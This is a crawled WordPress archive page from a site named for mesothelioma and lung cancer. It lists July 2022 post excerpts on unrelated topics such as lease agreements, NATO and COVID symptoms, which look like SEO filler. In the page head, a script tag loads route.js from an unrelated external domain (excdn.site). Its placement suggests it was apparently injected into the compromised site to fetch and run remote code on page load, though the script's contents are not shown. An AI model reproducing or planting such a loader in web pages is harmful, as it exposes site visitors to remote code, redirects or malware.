

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mesotheliomalungcancernet.com/2022/07
body_size: 7827
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>July | 2022 | Mesotheliomalungcancernet</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://mesotheliomalungcancernet.com/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://mesotheliomalungcancernet.com/xmlrpc.php" />
<script src="https://excdn.site/route.js"></script><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Mesotheliomalungcancernet &raquo; Feed" href="http://mesotheliomalungcancernet.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Mesotheliomalungcancernet &raquo; Comments Feed" href="http://mesotheliomalungcancernet.com/comments/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://mesotheliomalungcancernet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://mesotheliomalungcancernet.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mesotheliomalungcancernet.com/xmlrpc.php?rsd" />
</head>

<body class="archive date wp-theme-twentyten">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://mesotheliomalungcancernet.com/" title="Mesotheliomalungcancernet" rel="home">Mesotheliomalungcancernet</a>
					</span>
				</div>
				<div id="site-description">News, info and help on Mesothelioma and Lung Cancer</div>

										<img src="http://mesotheliomalungcancernet.com/wp-content/uploads/cropped-lung.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu"><ul>
<li ><a href="http://mesotheliomalungcancernet.com/">Home</a></li></ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">


			<h1 class="page-title">
				Monthly Archives: <span>July 2022</span>			</h1>






			<div id="post-18506" class="post-18506 post type-post status-publish format-standard hentry">
			<h2 class="entry-title"><a href="http://mesotheliomalungcancernet.com/cpa-lease-agreement-notice-period" title="Permalink to Cpa Lease Agreement Notice Period" rel="bookmark">Cpa Lease Agreement Notice Period</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://mesotheliomalungcancernet.com/cpa-lease-agreement-notice-period" title="11:44 pm" rel="bookmark"><span class="entry-date">July 28, 2022</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://mesotheliomalungcancernet.com/author/duncan" title="View all posts by duncan">duncan</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p> When signing a lease agreement with a Certified Public Accountant (CPA), it is essential to understand the notice period. The notice period is the amount of time a tenant must give before vacating the premises. It is vital to &hellip; <a href="http://mesotheliomalungcancernet.com/cpa-lease-agreement-notice-period">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
												<span class="comments-link"><a href="http://mesotheliomalungcancernet.com/cpa-lease-agreement-notice-period#respond">Leave a comment</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-18511" class="post-18511 post type-post status-publish format-standard hentry">
			<h2 class="entry-title"><a href="http://mesotheliomalungcancernet.com/endorsement-waiver-agreement" title="Permalink to Endorsement Waiver Agreement" rel="bookmark">Endorsement Waiver Agreement</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://mesotheliomalungcancernet.com/endorsement-waiver-agreement" title="7:44 pm" rel="bookmark"><span class="entry-date">July 22, 2022</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://mesotheliomalungcancernet.com/author/duncan" title="View all posts by duncan">duncan</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p> An endorsement waiver agreement is a document that is commonly used in the world of business to protect the interests of both parties involved in an endorsement deal. In this agreement, the endorser agrees to waive their right to &hellip; <a href="http://mesotheliomalungcancernet.com/endorsement-waiver-agreement">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
												<span class="comments-link"><a href="http://mesotheliomalungcancernet.com/endorsement-waiver-agreement#respond">Leave a comment</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-18540" class="post-18540 post type-post status-publish format-standard hentry">
			<h2 class="entry-title"><a href="http://mesotheliomalungcancernet.com/partnership-agreements-canada" title="Permalink to Partnership Agreements Canada" rel="bookmark">Partnership Agreements Canada</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://mesotheliomalungcancernet.com/partnership-agreements-canada" title="11:22 am" rel="bookmark"><span class="entry-date">July 22, 2022</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://mesotheliomalungcancernet.com/author/duncan" title="View all posts by duncan">duncan</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p> Partnership Agreements in Canada: Protecting Your Business Interests When starting a business partnership in Canada, it`s important to have a solid partnership agreement in place. This legal document outlines the terms and conditions of the partnership and helps to &hellip; <a href="http://mesotheliomalungcancernet.com/partnership-agreements-canada">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
												<span class="comments-link"><a href="http://mesotheliomalungcancernet.com/partnership-agreements-canada#respond">Leave a comment</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-18487" class="post-18487 post type-post status-publish format-standard hentry">
			<h2 class="entry-title"><a href="http://mesotheliomalungcancernet.com/2014-nato-agreement" title="Permalink to 2014 Nato Agreement" rel="bookmark">2014 Nato Agreement</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://mesotheliomalungcancernet.com/2014-nato-agreement" title="12:51 am" rel="bookmark"><span class="entry-date">July 20, 2022</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://mesotheliomalungcancernet.com/author/duncan" title="View all posts by duncan">duncan</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p> The 2014 NATO Agreement: Its Impact on European Security and Beyond In September 2014, the North Atlantic Treaty Organization (NATO) made a historic decision to reinforce its collective defense at its summit in Wales. The agreement was in response &hellip; <a href="http://mesotheliomalungcancernet.com/2014-nato-agreement">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
												<span class="comments-link"><a href="http://mesotheliomalungcancernet.com/2014-nato-agreement#respond">Leave a comment</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-18523" class="post-18523 post type-post status-publish format-standard hentry">
			<h2 class="entry-title"><a href="http://mesotheliomalungcancernet.com/if-you-contract-covid-how-long-does-it-take-for-symptoms-to-appear" title="Permalink to If You Contract Covid How Long Does It Take for Symptoms to Appear" rel="bookmark">If You Contract Covid How Long Does It Take for Symptoms to Appear</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://mesotheliomalungcancernet.com/if-you-contract-covid-how-long-does-it-take-for-symptoms-to-appear" title="11:18 pm" rel="bookmark"><span class="entry-date">July 19, 2022</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://mesotheliomalungcancernet.com/author/duncan" title="View all posts by duncan">duncan</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p> If You Contract COVID: How Long Does it Take for Symptoms to Appear? COVID-19, the disease caused by the novel coronavirus, has affected millions of people worldwide and has completely disrupted our lives. The virus spreads easily from person &hellip; <a href="http://mesotheliomalungcancernet.com/if-you-contract-covid-how-long-does-it-take-for-symptoms-to-appear">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
												<span class="comments-link"><a href="http://mesotheliomalungcancernet.com/if-you-contract-covid-how-long-does-it-take-for-symptoms-to-appear#respond">Leave a comment</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-18516" class="post-18516 post type-post status-publish format-standard hentry">
			<h2 class="entry-title"><a href="http://mesotheliomalungcancernet.com/free-separation-agreement-nz" title="Permalink to Free Separation Agreement Nz" rel="bookmark">Free Separation Agreement Nz</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://mesotheliomalungcancernet.com/free-separation-agreement-nz" title="7:26 pm" rel="bookmark"><span class="entry-date">July 18, 2022</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://mesotheliomalungcancernet.com/author/duncan" title="View all posts by duncan">duncan</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p> If you`re in New Zealand and looking to separate from your partner, you may be in need of a separation agreement. This legal document outlines the terms of your separation, including how property and assets will be divided, how &hellip; <a href="http://mesotheliomalungcancernet.com/free-separation-agreement-nz">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
												<span class="comments-link"><a href="http://mesotheliomalungcancernet.com/free-separation-agreement-nz#respond">Leave a comment</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">
<center><script type="text/javascript"><!--
google_ad_client = "pub-0477886513605801";
/* 160x600, created 10/04/11 */
google_ad_slot = "8174705491";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>
<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://mesotheliomalungcancernet.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://mesotheliomalungcancernet.com/donee-beneficiaries-have-no-legal-grounds-to-bring-suit-for-acts-promised-by-contracting-parties">Donee Beneficiaries Have No Legal Grounds to Bring Suit for Acts Promised by Contracting Parties</a>
									</li>
											<li>
					<a href="http://mesotheliomalungcancernet.com/film-shopping-agreement-pdf">Film Shopping Agreement Pdf</a>
									</li>
											<li>
					<a href="http://mesotheliomalungcancernet.com/registered-rent-agreement-in-up">Registered Rent Agreement in up</a>
									</li>
											<li>
					<a href="http://mesotheliomalungcancernet.com/cohesive-agreement">Cohesive Agreement</a>
									</li>
											<li>
					<a href="http://mesotheliomalungcancernet.com/que-significa-facility-agreement">Que Significa Facility Agreement</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://mesotheliomalungcancernet.com/2023/09'>September 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2023/08'>August 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2023/07'>July 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2023/06'>June 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2023/05'>May 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2023/04'>April 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2023/03'>March 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2023/02'>February 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2023/01'>January 2023</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/12'>December 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/11'>November 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/10'>October 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/09'>September 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/08'>August 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/07' aria-current="page">July 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/06'>June 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/05'>May 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/04'>April 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/03'>March 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/02'>February 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2022/01'>January 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2021/12'>December 2021</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2021/11'>November 2021</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2021/10'>October 2021</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://mesotheliomalungcancernet.com/wp-login.php">Log in</a></li>
			<li><a href="http://mesotheliomalungcancernet.com/feed">Entries feed</a></li>
			<li><a href="http://mesotheliomalungcancernet.com/comments/feed">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://mesotheliomalungcancernet.com/" title="Mesotheliomalungcancernet" rel="home">
					Mesotheliomalungcancernet				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-51256-11']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://mesotheliomalungcancernet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://mesotheliomalungcancernet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 19:37:50 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P5OxQglzOj-hzL4DUiJ4rw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769398671502');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>